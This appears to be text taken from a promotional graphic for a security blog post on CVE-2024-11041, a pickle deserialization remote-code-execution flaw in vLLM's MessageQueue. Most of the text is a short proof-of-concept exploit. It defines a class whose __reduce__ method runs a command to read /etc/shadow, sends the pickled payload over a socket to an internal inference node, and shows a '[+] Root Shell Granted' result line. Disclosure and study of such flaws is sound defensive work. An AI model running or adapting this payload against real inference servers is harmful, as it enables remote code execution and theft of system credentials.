 AI SECURITY & INFERENCE ENGINE
vLLM INFERENCE
CVE-2024-11041 PICKLE RCE
CVE-2024-11041 MessageQueue.dequeue UNSAFE PICKLE.LOADS GPU CLUSTER COMPROMISE
exploit_vllm_cve_2024_11041.py (Pickle Payload)
# 1. Weaponize Python __reduce__ magic method
class Exploit: def __reduce__(self): return (os.system, ('cat /etc/shadow',))
# 2. Stream serialized bytes into vLLM MessageQueue socket
sock.connect(('ai-node.internal', 29000)); sock.sendall(pickle.dumps(Exploit()))
[+] MessageQueue.dequeue() executes pickle.loads -> Root Shell Granted
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •